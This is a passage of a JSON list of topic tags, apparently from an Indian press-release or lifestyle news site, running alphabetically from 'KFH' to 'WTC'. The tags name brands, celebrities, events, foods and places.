2016"},{"term":"KFH"},{"term":"KGI"},{"term":"KIAMS"},{"term":"KODAK HD"},{"term":"KOHLER"},{"term":"KONE"},{"term":"KONE India"},{"term":"KORUM WOW workshop"},{"term":"KRPL"},{"term":"KSG"},{"term":"KTM bikes"},{"term":"KVF"},{"term":"Kaabil"},{"term":"Kadai paneer"},{"term":"Kajaria"},{"term":"Kajol"},{"term":"Kalasindhu Academy of Dance and Related Arts"},{"term":"Kalia"},{"term":"Kalki Koechlin"},{"term":"Kalyani Group"},{"term":"Kanchan Mehra"},{"term":"Kanoria Foundation"},{"term":"Kapil Pathare"},{"term":"Kareena Kapoor"},{"term":"Karela"},{"term":"Kargil Vijay Diwas"},{"term":"Karnataka Badminton Association"},{"term":"Karnataka Region Economic Trade Organization"},{"term":"KartRocket"},{"term":"Karva Chauth"},{"term":"Kashmir"},{"term":"Kathak dance"},{"term":"Kaushik"},{"term":"Kavi nagar"},{"term":"Kavita Kaushik"},{"term":"Kebab"},{"term":"Kellogg"},{"term":"Kemia Apartments"},{"term":"Kenya"},{"term":"Kesariya"},{"term":"Kesh King"},{"term":"Khar"},{"term":"Kiara Advani"},{"term":"Kidney transplant"},{"term":"Kids Fashion"},{"term":"King Khan"},{"term":"Kingfisher"},{"term":"Kiran Mazumdar Shaw"},{"term":"Kiran Medical Systems"},{"term":"Kirloskar Institute of Advanced Management Studies"},{"term":"Kirloskar Oil Engines"},{"term":"Kishore Biyani"},{"term":"Kishore Kumar"},{"term":"Kismat Calling Offer"},{"term":"Kites"},{"term":"Kiwi"},{"term":"Kiwi Fruit"},{"term":"Knee"},{"term":"Knowledge"},{"term":"Kolhapur"},{"term":"Koovs"},{"term":"Koramangala"},{"term":"Kotak"},{"term":"Krackerjack Karnival"},{"term":"Kriti Sanon"},{"term":"Kuala Lumpur"},{"term":"Kukatpally"},{"term":"Kunal Khanna"},{"term":"Kuwait"},{"term":"Kuzey Guney"},{"term":"Kyazoonga"},{"term":"Kylin Premier"},{"term":"LACOSTE"},{"term":"LED Luminaires"},{"term":"LED TVs"},{"term":"LG Electronics"},{"term":"LOA"},{"term":"LOGO"},{"term":"LOreal India"},{"term":"LSE India Summit"},{"term":"LUX Cozi"},{"term":"La Roche Posay"},{"term":"La Senza"},{"term":"Lacto calamine"},{"term":"LactoClave 2016"},{"term":"Lakshay Mohan"},{"term":"Lalit Ashok"},{"term":"Lalit Kala Akademi"},{"term":"LalitArpan Festival"},{"term":"Laminate floor"},{"term":"Landmark stores"},{"term":"Las Vegas"},{"term":"Laurus Labs"},{"term":"LeEco Superphones"},{"term":"Leadership"},{"term":"Leadership Team"},{"term":"Leander Paes"},{"term":"Learners"},{"term":"Leather Bags"},{"term":"Lenovo"},{"term":"Les Petits"},{"term":"Letter"},{"term":"Letter of Award"},{"term":"LexisNexis"},{"term":"Lice"},{"term":"Life India"},{"term":"Life OK"},{"term":"Lifestyle habits"},{"term":"Lights"},{"term":"Limca Book of Records"},{"term":"Lime Road"},{"term":"Lions Clubs"},{"term":"Lipsticks"},{"term":"Listings"},{"term":"Literacy"},{"term":"Literature Festival"},{"term":"Live"},{"term":"Live in Concert"},{"term":"Live painting"},{"term":"Loantap"},{"term":"Lodha Group"},{"term":"Logistic"},{"term":"Logistics industry"},{"term":"Lohia Auto"},{"term":"Lohia Auto Industries"},{"term":"Lokesh Machines"},{"term":"Lokhandwala"},{"term":"Lokmat"},{"term":"London Fashion Week"},{"term":"Lonely Planet"},{"term":"Lord Ganesha"},{"term":"Lotion"},{"term":"Lotus Greens"},{"term":"Louisiana ball"},{"term":"Lower Parel"},{"term":"Lumiere Dermatology"},{"term":"Luxus Retail"},{"term":"Lyra"},{"term":"M3M"},{"term":"MAAC"},{"term":"MAHARASHTRA COLLEGE"},{"term":"MAX Elite Model Look"},{"term":"MBLM"},{"term":"MEC"},{"term":"MEM A SAAB"},{"term":"MHRD"},{"term":"MISS RAJASTHAN"},{"term":"MIT School of Government"},{"term":"MMF"},{"term":"MONIN CUP"},{"term":"MORADABAD"},{"term":"MRC"},{"term":"MRG Group"},{"term":"MT Educare"},{"term":"MTR Foods"},{"term":"MWC Chennai"},{"term":"Maanikya"},{"term":"Macquarie University"},{"term":"Magic Bus"},{"term":"Maharashtra Chief Minister"},{"term":"Maharashtra Industrial Development Corporation"},{"term":"Maharastra"},{"term":"Mahima Chaudhary"},{"term":"Mahindra MOJO"},{"term":"Mahindra Racing"},{"term":"Maithreem Bhajatha"},{"term":"Major Manjit Rajain"},{"term":"Make My Trip"},{"term":"Malaika Arora Khan"},{"term":"Malayalam"},{"term":"Maldives"},{"term":"Mall of India"},{"term":"Man"},{"term":"Maneka Gandhi"},{"term":"Manesar"},{"term":"Mango Feast"},{"term":"Mani Ratnam"},{"term":"Manipal Fertility"},{"term":"Manipal Institute of Technology"},{"term":"Manjit Rajain"},{"term":"Mantri Square"},{"term":"Marketing Agency"},{"term":"Marriages"},{"term":"Marshalls"},{"term":"Marshalls Wallcoverings"},{"term":"Martini Queens"},{"term":"Mask"},{"term":"MasterChef India"},{"term":"MasterChef Season 5"},{"term":"Masterchef Australia"},{"term":"MatchMove"},{"term":"Matches"},{"term":"Matchmaking"},{"term":"Maternity Leave"},{"term":"Maui Jim India"},{"term":"Mauritius"},{"term":"Max Hospital"},{"term":"Max Life Insurance"},{"term":"Max store"},{"term":"May Day"},{"term":"Maybelline New York"},{"term":"Mayonnaise"},{"term":"Meals"},{"term":"Meditation"},{"term":"Meet Alumni 2016"},{"term":"Mela"},{"term":"Men Shoes"},{"term":"Men Wear"},{"term":"Menacorp"},{"term":"Menopause"},{"term":"Mens Wear"},{"term":"Mera Ishq"},{"term":"Mercedes Benz Luxe Drive"},{"term":"Merlin Entertainments"},{"term":"Methi Seed"},{"term":"Metro Station"},{"term":"Metropolis Healthcare"},{"term":"Mexican Festival"},{"term":"Michelle Obama"},{"term":"Microsoft Cloud"},{"term":"Microsoft Corp"},{"term":"Microsoft Teams"},{"term":"Mighty Small Cafe and Bar"},{"term":"Mike Powell"},{"term":"Milaha"},{"term":"Milton"},{"term":"MindTree"},{"term":"Minda Corp"},{"term":"Mining application"},{"term":"Minister of State for Skill Development and Entrepreneurship"},{"term":"Ministry of Health"},{"term":"Ministry of Health and Family Welfare"},{"term":"Mint"},{"term":"Mintage World"},{"term":"Mirabella Lounge"},{"term":"Mirzya"},{"term":"Miss Malini"},{"term":"Mithi Kalra"},{"term":"Mitsubishi Electric"},{"term":"Mixer grinders"},{"term":"MoMo Cafe"},{"term":"Mobile Banking"},{"term":"Mobile Games"},{"term":"Mobile Phones"},{"term":"Mobile World Congress"},{"term":"Mobile accessories"},{"term":"Mobile services"},{"term":"Modasta"},{"term":"Models"},{"term":"Modi Goverment"},{"term":"Modi Government"},{"term":"Mohali"},{"term":"Monetary Policy"},{"term":"Money"},{"term":"MoneyGram"},{"term":"Montegrappa"},{"term":"Mori Art Museum"},{"term":"Mosquito"},{"term":"Mosquitoes"},{"term":"Mostly Grills"},{"term":"Mother"},{"term":"Mother Teresa"},{"term":"Motherboards"},{"term":"Motoplex"},{"term":"Motorsports"},{"term":"Mrs Earth"},{"term":"Mrs India"},{"term":"Muddy Soles"},{"term":"Multi Cloud Environments"},{"term":"Mulund"},{"term":"Mumbai Dabbawala"},{"term":"Mumbai Litfest"},{"term":"Mumbai police"},{"term":"Murshidabad"},{"term":"Musafir"},{"term":"Musical Concert"},{"term":"Musician"},{"term":"Muslim"},{"term":"Muthoot"},{"term":"Muthoot Finance"},{"term":"Mutton"},{"term":"Muvizz"},{"term":"MyGlamm"},{"term":"Myrra"},{"term":"Mysuru"},{"term":"NAAC"},{"term":"NAAM Foundation"},{"term":"NABARD"},{"term":"NAP"},{"term":"NBA"},{"term":"NBHC"},{"term":"NCR Corporation"},{"term":"NDDB"},{"term":"NIIT Limited"},{"term":"NIIT University"},{"term":"NPCI"},{"term":"NR Group"},{"term":"NSCI SVP stadium"},{"term":"NSI"},{"term":"NTL Group"},{"term":"NTSE"},{"term":"NU"},{"term":"NVIDIA"},{"term":"Nacho Crisps"},{"term":"Nachos"},{"term":"Nagpur"},{"term":"Nail Polish"},{"term":"Nails"},{"term":"Nairobi"},{"term":"Namma Mitra Foundation"},{"term":"Nanavati Super Specialty Hospital"},{"term":"Nando India"},{"term":"Narayana Health Group"},{"term":"Narayana Hrudayalaya"},{"term":"Narender Modi"},{"term":"Naseeruddin Shah"},{"term":"National Assessment and Accreditation Council"},{"term":"National Badminton Championship"},{"term":"National Basketball Association"},{"term":"National Centre for Performing Arts"},{"term":"National Dairy Development Board"},{"term":"National Doctors Day"},{"term":"National Handloom Day"},{"term":"National Housing Bank"},{"term":"National Securities Depository"},{"term":"National Sports Club of India"},{"term":"National Tribal Carnival"},{"term":"Natural Hair Shampoo"},{"term":"Naturals"},{"term":"Naturals salon"},{"term":"Navaratri festival"},{"term":"Navraag 2016"},{"term":"Navratna"},{"term":"Navratras"},{"term":"Nayikas of Vidyapati"},{"term":"Necklace"},{"term":"Neckpiece"},{"term":"NeedyBee"},{"term":"Neha Banerjee"},{"term":"Nehru Jackets"},{"term":"Nerolac Paints"},{"term":"Net Champs"},{"term":"Netherlands"},{"term":"Neurosurgery"},{"term":"NewU"},{"term":"News18"},{"term":"Nickelodeon Kids Choice Awards"},{"term":"Niell Talwar"},{"term":"Nigella Sativa"},{"term":"Nikhat Zareen"},{"term":"Nikon Corporation Tokyo"},{"term":"Nikon D5"},{"term":"Nimrat Kaur"},{"term":"Nirakara Jewels"},{"term":"Nirbhaya Jyoti Trust"},{"term":"Nirbhiya Ek Shakti"},{"term":"Nissan"},{"term":"Nitin Jairam Gadkari"},{"term":"Nokia"},{"term":"Non vegetarian"},{"term":"Non vegetarians"},{"term":"Notion Press"},{"term":"November Sales"},{"term":"Novo Nordisk"},{"term":"Novo Nordisk India"},{"term":"Novotel"},{"term":"Novotel Hyderabad Convention Centre"},{"term":"Nucleya"},{"term":"Nutmeg"},{"term":"OCARE"},{"term":"ONE GLOBE CONFERENCE"},{"term":"OPPI"},{"term":"OTM 2017"},{"term":"OTT"},{"term":"Oberoi International School"},{"term":"Oberoi Mall"},{"term":"Odissi Danseuse"},{"term":"Odissi dance"},{"term":"Odyssey"},{"term":"Off"},{"term":"Office"},{"term":"Office 365"},{"term":"Ola Cantina"},{"term":"Old Sim"},{"term":"Om Creations"},{"term":"Oman"},{"term":"Oncology"},{"term":"One Globe Forum Awards"},{"term":"Online Bookings"},{"term":"Online Payment"},{"term":"Online Rakhi"},{"term":"Online real estate"},{"term":"Online sales"},{"term":"OnsiteGo"},{"term":"Open Minds"},{"term":"Opening"},{"term":"Organ Donation Day"},{"term":"Orient Planet"},{"term":"Orient Planet Group"},{"term":"Orient Planet Research"},{"term":"Orlando"},{"term":"Ortel"},{"term":"Ortel Communications"},{"term":"Osteoarthritis"},{"term":"Osteoporosis"},{"term":"Ottawa"},{"term":"Ozonetel"},{"term":"PBAE technology"},{"term":"PC gaming"},{"term":"PCMC"},{"term":"PEDICURE"},{"term":"PFRDA"},{"term":"PHD Chamber"},{"term":"PHFI"},{"term":"PI Datacenters"},{"term":"PM"},{"term":"PMKVY"},{"term":"POW"},{"term":"PPAP"},{"term":"PPAP Automotive Limited"},{"term":"PR Solution"},{"term":"PRCI"},{"term":"PV Sindhu"},{"term":"PVC"},{"term":"PVMI"},{"term":"PVR Nest"},{"term":"Pacific Group"},{"term":"PackTech India"},{"term":"Packaging"},{"term":"Paladion Networks"},{"term":"Panasonic Corporation"},{"term":"Pankaj Kothari"},{"term":"Pankaj Purohit"},{"term":"Pants"},{"term":"Papaya"},{"term":"Paralympic Medallists"},{"term":"Paralympics"},{"term":"Paras Bliss Panchkula"},{"term":"Paras Group"},{"term":"Paras HMRI"},{"term":"Parched"},{"term":"Paresh Rawal"},{"term":"Parineeti Chopra"},{"term":"Partner"},{"term":"Parx"},{"term":"Parx Anthem Hunt"},{"term":"Passengers"},{"term":"Passport"},{"term":"Pastries"},{"term":"Patanjali Aloe Vera Gel"},{"term":"Patanjali Kesh Kanti Natural Hair Shampoo"},{"term":"Patanjali Saundarya Face Wash"},{"term":"Patient"},{"term":"Pawan Munjal"},{"term":"PayU"},{"term":"PayU India"},{"term":"Payal Sen"},{"term":"Paytm Mall"},{"term":"Payworld"},{"term":"Peace"},{"term":"Pearson Test of English Academic"},{"term":"Pega"},{"term":"Pension"},{"term":"People Matters"},{"term":"PeopleStrong"},{"term":"Pepe Jeans"},{"term":"PepsiCo India"},{"term":"Peres Jepchirchir"},{"term":"Perfetti Van Melle"},{"term":"Pergo Sensation"},{"term":"Pernod Ricard"},{"term":"Perpetuuiti Technosoft"},{"term":"Peter Schmeichel"},{"term":"Pets"},{"term":"Pharmaceuticals"},{"term":"Philippines"},{"term":"Philips Lighting"},{"term":"Photo Contest"},{"term":"Photographs"},{"term":"Piano Man Jazz Club"},{"term":"Pillow Fight Championship"},{"term":"Pink Power Campaign"},{"term":"Pinkathon"},{"term":"Pitch Day"},{"term":"Pizza Lovers"},{"term":"Plan"},{"term":"Plans"},{"term":"Planting"},{"term":"Platinum love bands"},{"term":"Play"},{"term":"Play Games24x7"},{"term":"Plot"},{"term":"PoI"},{"term":"Pochampally IKAT art Mela"},{"term":"Poem"},{"term":"Poha"},{"term":"Pokemon go"},{"term":"Polaris India"},{"term":"Polki collection"},{"term":"Polytechnic College"},{"term":"Pondicherry"},{"term":"Poorna"},{"term":"Poornima Goyal"},{"term":"Popular artist"},{"term":"Post Budget"},{"term":"Post Graduate Diploma in Management"},{"term":"Power Grid Corporation of India"},{"term":"Prabhav 2016"},{"term":"Pradeep Sarkar"},{"term":"Pradhan Mantri Awas Yojana"},{"term":"Pradhan Mantri Kaushal Vikas Yojana"},{"term":"Praveen Goel"},{"term":"Pre Budget Quote"},{"term":"Prebudget quote"},{"term":"Preeti Ghai"},{"term":"Pregnant"},{"term":"Preity Zinta"},{"term":"Prepaid mobile"},{"term":"President Kalam"},{"term":"Pressman Advertising"},{"term":"Pride Plaza"},{"term":"Pride of India"},{"term":"Prime Minister Narendra Modi"},{"term":"Prime Minister of India"},{"term":"Printing"},{"term":"Priyanka Kothari"},{"term":"Prize"},{"term":"Prizes"},{"term":"Pro Basketball League"},{"term":"Procter and Gamble India"},{"term":"Prof Ramola Kumar"},{"term":"Profile"},{"term":"Programme"},{"term":"Promotion"},{"term":"PropIndex"},{"term":"Public Cloud Services"},{"term":"Public Health Foundation of India"},{"term":"Public Sector"},{"term":"Public health"},{"term":"Pudina"},{"term":"Puducherry"},{"term":"Puja"},{"term":"Pump"},{"term":"Pune Fashion Week"},{"term":"Pune Peshwas"},{"term":"Pune Real Estate"},{"term":"Puneeth Rajkumar"},{"term":"Punjab Steelers"},{"term":"Punjab Team"},{"term":"Punjabi Global Foundation"},{"term":"Punjabi Singer"},{"term":"Puranik Builders"},{"term":"QCO"},{"term":"QHMPL"},{"term":"QUEO"},{"term":"Qatar"},{"term":"Qimpro"},{"term":"Qualcomm"},{"term":"Qualitrix"},{"term":"Queens Hain Hum"},{"term":"Quiz Competition"},{"term":"R Adda"},{"term":"RCOM"},{"term":"RFYS"},{"term":"RG RESIDENCY"},{"term":"RICS"},{"term":"RIPL"},{"term":"RTA"},{"term":"RUCKUS WIRELESS"},{"term":"Race"},{"term":"Race for 7"},{"term":"Radio City 91.1FM"},{"term":"Radio City Super Singer Season 8"},{"term":"Radisson Blu"},{"term":"Radisson Blu Hotel GRT Chennai"},{"term":"Rafael Coelho"},{"term":"Rafale"},{"term":"Raftaar Bar and Lounge"},{"term":"Raftaar Lounge"},{"term":"Rahul Roy"},{"term":"Railtel"},{"term":"Railway"},{"term":"Rainy Season"},{"term":"Raipur"},{"term":"Raj Kumar Rao"},{"term":"Raja Radha Reddy"},{"term":"Rajasthani artisans"},{"term":"Rajesh Khanna"},{"term":"Rajesh Wadhawan Group"},{"term":"Rajiv Gandhi Stadium"},{"term":"Rajniesh Duggal"},{"term":"Rajpath"},{"term":"Rakesh Bedi"},{"term":"Ramleela"},{"term":"Rashmi Modi"},{"term":"Rate tiger"},{"term":"Raymond"},{"term":"Rays Power Infra"},{"term":"Razorpay"},{"term":"Real Estate Regulatory Bill"},{"term":"Real Estate.Property"},{"term":"Realestate"},{"term":"Reality Show"},{"term":"Recharge"},{"term":"Red Chillies Entertainment"},{"term":"Reebok"},{"term":"Refrigerator"},{"term":"Refrigerators"},{"term":"Regional Languages"},{"term":"Registration"},{"term":"Relaxo"},{"term":"Reliance Communications"},{"term":"Reliance Games"},{"term":"Reliance Jio Infocomm Limited"},{"term":"Renaissance Hotel"},{"term":"Renaissance Lucknow"},{"term":"Renewable energy"},{"term":"Repaireasy"},{"term":"Research"},{"term":"Residential Market"},{"term":"Residential projects"},{"term":"Restaurent"},{"term":"Restuarent"},{"term":"Retail Jeweller Awards"},{"term":"Retail Jeweller India Awards"},{"term":"Retailers"},{"term":"Revlon ColorStayTM Concealer"},{"term":"Rhiti Sports Management"},{"term":"Rideji"},{"term":"RightTap"},{"term":"Rina Charaniya"},{"term":"Rio 2016 Olympic Games"},{"term":"Rio Olympic"},{"term":"Rio Olympics 2016"},{"term":"Rio de Janeiro Olympics"},{"term":"Ripple Fragrances"},{"term":"Rise Group"},{"term":"Rishabh Group"},{"term":"Ritz Carlton"},{"term":"Road Safety Campaign"},{"term":"Road Transport"},{"term":"Roadshow"},{"term":"Roaming"},{"term":"Rock n Rolla"},{"term":"Rohan Bopanna"},{"term":"Rohtak"},{"term":"Rooster"},{"term":"Rotary Club of Madras"},{"term":"Rotary International"},{"term":"Royal Caribbean International"},{"term":"Royal Stag"},{"term":"Royal Stag Barrel"},{"term":"Rudraksha"},{"term":"Rudralife"},{"term":"Ruler of Dubai"},{"term":"RummyCircle"},{"term":"Runners"},{"term":"Running"},{"term":"Runnr"},{"term":"Runwal Greens"},{"term":"Runwal Group"},{"term":"Runway Bridal"},{"term":"Runway Rising"},{"term":"Russia"},{"term":"Rustom"},{"term":"Ryan International Group"},{"term":"SAARC"},{"term":"SAHITYA AAJ TAK"},{"term":"SAIL"},{"term":"SAMI Direct"},{"term":"SAP Labs"},{"term":"SARU MAINI"},{"term":"SBI Card"},{"term":"SBI Life"},{"term":"SCMM"},{"term":"SDLA"},{"term":"SECRET DRESSER"},{"term":"SEDCO Holding Group"},{"term":"SEFL"},{"term":"SEPHORA"},{"term":"SER Group"},{"term":"SKB Group"},{"term":"SLCM Group"},{"term":"SLP"},{"term":"SMEC"},{"term":"SMITA GONDKAR"},{"term":"SPJIMR"},{"term":"SRS Group"},{"term":"SSIO"},{"term":"STC SKILLS"},{"term":"STONA 2016"},{"term":"SUNAR"},{"term":"SUPERYOUNG"},{"term":"SUSHMA Buildtech"},{"term":"Saffronart"},{"term":"Sagoon"},{"term":"Sahara India Pariwar"},{"term":"Sahitya Kala Parishad"},{"term":"Saint Gobain"},{"term":"Saiyami Kher"},{"term":"Salaam Bombay Foundation"},{"term":"Salesforce"},{"term":"Salt"},{"term":"Samantha Kochhar"},{"term":"Sami Labs"},{"term":"Samosas"},{"term":"Sangam Group"},{"term":"Sanitary"},{"term":"Sanitation"},{"term":"Sanjiv Goenka Group"},{"term":"Sankara College"},{"term":"Sankara Eye Foundation"},{"term":"Sapling"},{"term":"Saroj Khan"},{"term":"Sathguru Management Consultants"},{"term":"Sathya Sai International Organisation"},{"term":"Sathya Sai World Youth Festival"},{"term":"Satnam Singh"},{"term":"Saunf Seeds"},{"term":"Sayani Gupta"},{"term":"Scavin Eyewear"},{"term":"Scavin International"},{"term":"Scholastic India"},{"term":"School Children"},{"term":"Schwarzkopf Professional"},{"term":"Scientist"},{"term":"ScoopWhoop"},{"term":"Scrub"},{"term":"Seagate Technology"},{"term":"Seal The Deal"},{"term":"SearchBlox"},{"term":"Seclore"},{"term":"Securities"},{"term":"Security"},{"term":"Security Center"},{"term":"See Sharp Fest"},{"term":"Sell"},{"term":"Senior Citizen"},{"term":"Senior Citizens Club"},{"term":"Sense international India"},{"term":"Sex"},{"term":"Shaan"},{"term":"Shahid Kapoor"},{"term":"Shaily Priya Pandey"},{"term":"Shape of you"},{"term":"Shapoorji Pallonji Group"},{"term":"Share"},{"term":"Sharjah Leadership Program"},{"term":"Sharmila Tagore"},{"term":"Sharp Business Systems"},{"term":"Shazi Zaman"},{"term":"She Walks She Leads"},{"term":"Sheamus"},{"term":"Sheraton Grand Bangalore Hotel"},{"term":"Shishir Goyal"},{"term":"Shivaami"},{"term":"Shoppers"},{"term":"Shopping Mall"},{"term":"Shor Se Shuruaat"},{"term":"Shri Arun Jaitley"},{"term":"Shriram Automall"},{"term":"Shruti Haasan"},{"term":"Sichuan Pepper"},{"term":"Siddharth Malhotra"},{"term":"Siemens"},{"term":"Sify"},{"term":"Signature Global"},{"term":"Silk Saree"},{"term":"Singh Is Bliing"},{"term":"Ski India"},{"term":"Skill"},{"term":"Skilling India"},{"term":"Skin Clinic"},{"term":"Sky Karting"},{"term":"Skybird Inc"},{"term":"Smaash"},{"term":"Smart Card IT Solutions"},{"term":"Smart City Mission"},{"term":"Smart Dubai"},{"term":"Smart Dubai Government"},{"term":"Smart Dubai initiative"},{"term":"Smartlink Network Systems"},{"term":"Smiles"},{"term":"Snacks"},{"term":"Soaps"},{"term":"Sobha Hartland"},{"term":"Social Media Campaign"},{"term":"Sohna"},{"term":"Solar Power Plant"},{"term":"Solar energy"},{"term":"Solidaridad"},{"term":"Somaiya Vidyavihar"},{"term":"Sonepat"},{"term":"Sony LIV"},{"term":"Sony Le PLEX HD"},{"term":"Sony Music Entertainment"},{"term":"Sony Pictures Network"},{"term":"Sony Pictures Networks"},{"term":"Sony SIX"},{"term":"SonyLIV"},{"term":"Sookshma"},{"term":"Sooraj Pancholi"},{"term":"Soulful Art"},{"term":"Sourav Ganguly"},{"term":"South African Tourism"},{"term":"South Asia"},{"term":"South Asian Games"},{"term":"South District Legal services Authority"},{"term":"South India Travel Awards"},{"term":"South Reno United Methodist Church"},{"term":"South of Vindhyas"},{"term":"Southeast Asia"},{"term":"Spain"},{"term":"Spanish DJ Iria Iglesias"},{"term":"Spark10"},{"term":"SpeedJet Aviation"},{"term":"Spice Digital"},{"term":"Spinal injury"},{"term":"Spine Surgery"},{"term":"Sports channel"},{"term":"Spring Summer Collection"},{"term":"Square Foot"},{"term":"Srei Equipment Finance Limited"},{"term":"Star Hair and Makeup Academy"},{"term":"Star India"},{"term":"Star Salon"},{"term":"Star Screen"},{"term":"Star Sports Pro Kabaddi League"},{"term":"Starkenn Sports"},{"term":"Startup"},{"term":"Startup India"},{"term":"Starwood Hotels \u0026 Resorts"},{"term":"Stationery"},{"term":"Stellr India"},{"term":"Street Food Festival"},{"term":"Studio West"},{"term":"Study UK"},{"term":"Stunt show"},{"term":"Stylish Bags"},{"term":"SuKam"},{"term":"Success Guru AK Mishra"},{"term":"Sultan"},{"term":"Summer Camp"},{"term":"Summer Innovation Camp"},{"term":"Sumona Couture"},{"term":"Sun Pharma"},{"term":"Sun TV Network"},{"term":"Suncity School"},{"term":"Sunday brunch"},{"term":"Sunflower oil"},{"term":"Sunil Bharti Mittal"},{"term":"Sunil Duggal"},{"term":"Sunshine Boulevard"},{"term":"Super Jodi"},{"term":"Superbrands"},{"term":"Suqia"},{"term":"Surgeon"},{"term":"Surveen Chawla"},{"term":"Sushant School of Design"},{"term":"Sushant Singh Rajput"},{"term":"Sushma Group"},{"term":"Swacch Bharat Abhiyaan"},{"term":"Swami Vivekanand High School"},{"term":"Swan Solutions"},{"term":"Swarnabhoomi Academy of Music"},{"term":"Swarovski Gemstones"},{"term":"Swarovski crystals"},{"term":"Sway for Dance"},{"term":"Sweet"},{"term":"Swimming Pool"},{"term":"Switch"},{"term":"Symantec"},{"term":"T Series"},{"term":"T Shirts"},{"term":"TAFE"},{"term":"TAITRA"},{"term":"TAPAS"},{"term":"TCA"},{"term":"THE NOSE PIN COLLECTION"},{"term":"TIPA Awards 2016"},{"term":"TIRUN Travel Marketing"},{"term":"TREEBO HOTELS"},{"term":"TSI"},{"term":"TSM Madurai"},{"term":"TTF Hyderabad"},{"term":"TTK Prestige"},{"term":"TUV Rheinland India"},{"term":"TV 18"},{"term":"TV Serial"},{"term":"TV18"},{"term":"TVC Campaign"},{"term":"TVS Motor Company"},{"term":"Taapsee Pannu"},{"term":"Table Tennis"},{"term":"Tables"},{"term":"Tablet"},{"term":"Tahir Raj Bhasin"},{"term":"Taiwan"},{"term":"Taiwan External Trade Development Council"},{"term":"Taj Hotels Resorts and Palaces"},{"term":"Tamil Nadu Handloom Weavers"},{"term":"Tanishq"},{"term":"Taste of Yauatcha"},{"term":"Tata AIA life Insurance"},{"term":"Tata Chemicals"},{"term":"Tata Crucible"},{"term":"Tata Crucible Corporate Quiz"},{"term":"Tata Hexa"},{"term":"Tata Power Renewable Energy"},{"term":"Tata TIGOR"},{"term":"Tata Teleservices Limited"},{"term":"Tata Trust"},{"term":"Tata Value Homes"},{"term":"TataCLiQ"},{"term":"Taxi"},{"term":"Tea Board of India"},{"term":"Teach"},{"term":"Teach for India"},{"term":"Teacher"},{"term":"Teaching"},{"term":"Teaching Tree"},{"term":"Teaching Tree Carnival"},{"term":"Team Pumpkin"},{"term":"Tech gadgets"},{"term":"Technolgy"},{"term":"Tejasvi"},{"term":"Telecommunication Regulatory Authority"},{"term":"Telemedicine Society of India"},{"term":"Temple"},{"term":"Temple Bay"},{"term":"Tenable"},{"term":"Tenon Group of Companies"},{"term":"Terra Techcom"},{"term":"Test Match"},{"term":"Thane Municipal Corporation"},{"term":"The Address Hotel"},{"term":"The Bangalore School"},{"term":"The Big Kahuna"},{"term":"The British School"},{"term":"The Economic Times"},{"term":"The Edutainment Show"},{"term":"The Global Education and Leadership Foundation"},{"term":"The Grub Fest"},{"term":"The Gymnast"},{"term":"The Hotel Ashok"},{"term":"The Indus Entrepreneurs"},{"term":"The Institute of Company Secretaries of India"},{"term":"The Lalit Ashok"},{"term":"The Leela"},{"term":"The Leela Palace"},{"term":"The Medicity"},{"term":"The Oberoi"},{"term":"The Prime Watches"},{"term":"The Resort"},{"term":"The Space Between Us"},{"term":"The Spartan Poker"},{"term":"The Untold Story"},{"term":"The Vault"},{"term":"The Voice India Kids"},{"term":"The Yellow Diary"},{"term":"The soul of india"},{"term":"Thums Up"},{"term":"Tide Plus"},{"term":"Tiffin"},{"term":"Times group"},{"term":"Tinytapps"},{"term":"Tirupati"},{"term":"TitanX"},{"term":"TitanX Engine cooling"},{"term":"Tobacco Farmers"},{"term":"Tourists"},{"term":"Toy"},{"term":"Tpot cafe"},{"term":"Traffic"},{"term":"Traffic police"},{"term":"Trainman"},{"term":"Trane"},{"term":"Transaction"},{"term":"Transactions"},{"term":"Travelport"},{"term":"Treatment"},{"term":"Tree"},{"term":"Tree Plantation Drive"},{"term":"Treebo"},{"term":"Trend Micro"},{"term":"Trend Micro TippingPoint"},{"term":"Tricolour Collection"},{"term":"Trindade Goncalves"},{"term":"Triumph Motorcycles"},{"term":"Trophy"},{"term":"Tshirts"},{"term":"Tulsi"},{"term":"Tulsi Leaves"},{"term":"Tumour"},{"term":"Tupperware"},{"term":"Turkish Airlines"},{"term":"Turmeric"},{"term":"Twinkle Khanna"},{"term":"Twitter India"},{"term":"Two Wheelers"},{"term":"UBA"},{"term":"UC Browser"},{"term":"UC News"},{"term":"UM Motorcycles"},{"term":"UMumba"},{"term":"UN Women"},{"term":"UNICEF HK"},{"term":"US National Institutes of Health"},{"term":"USF"},{"term":"USGBC"},{"term":"USL"},{"term":"UTCA"},{"term":"Udaan"},{"term":"Udaipur"},{"term":"Udio"},{"term":"Ujjivan"},{"term":"Ultra Media"},{"term":"Umrah"},{"term":"Underdoggs Sports Bar and Grill"},{"term":"Unified Payments Interface"},{"term":"Union Finance Minister"},{"term":"Union Minister"},{"term":"United Nations"},{"term":"United Nations Conference on Trade and Development"},{"term":"Universal Music"},{"term":"University of South Florida"},{"term":"Unlimited Calling"},{"term":"Urban Clap"},{"term":"Uric Acid"},{"term":"VES College of Pharmacy"},{"term":"VES Institute of Management"},{"term":"VH1"},{"term":"VIBGYOR High School"},{"term":"VIHAAN 2016"},{"term":"VIT University"},{"term":"VIVOIPL"},{"term":"VIZIO"},{"term":"VMate"},{"term":"VNI"},{"term":"VOOT"},{"term":"Vaani Kapoor"},{"term":"Vadehra Art Gallery"},{"term":"Valentine Gifting"},{"term":"Valentine season"},{"term":"Van Heusen"},{"term":"Varroc Group"},{"term":"Vasudha Sharma"},{"term":"Vatika Group"},{"term":"Vedic Line"},{"term":"Venture Capital"},{"term":"Venus"},{"term":"Veva Art"},{"term":"Viacom18 Media"},{"term":"Vibha"},{"term":"Vibrant Gujarat"},{"term":"Vichy Laboratoires"},{"term":"Videocon Connect Super Jodi 4"},{"term":"Videocon Mobile Phones"},{"term":"Vidya Tikari"},{"term":"Vincitore Palacio"},{"term":"Viranigems"},{"term":"Viridian Group"},{"term":"Viridian Red"},{"term":"Virtual Global Education"},{"term":"Virtual Reality"},{"term":"Vishakhapatnam"},{"term":"Vital Intelligence Group"},{"term":"Vivaha 2016"},{"term":"Vivek Oberoi"},{"term":"Vkare"},{"term":"Vodafone Haryana"},{"term":"Vodafone Play"},{"term":"Vodafone RED"},{"term":"Vodafone Spain"},{"term":"Vogue Wedding Show 2016"},{"term":"Volkswagen Ameo"},{"term":"Voltas"},{"term":"Volvo Group"},{"term":"Voonik"},{"term":"Vote"},{"term":"W Hotels Worldwide"},{"term":"WICB"},{"term":"WIN INDIA"},{"term":"WOODS Shoes"},{"term":"WORLD SACRED SPIRIT FESTIVAL"},{"term":"WOWMOM"},{"term":"WRI"},{"term":"WTC"},{"term":"WTC 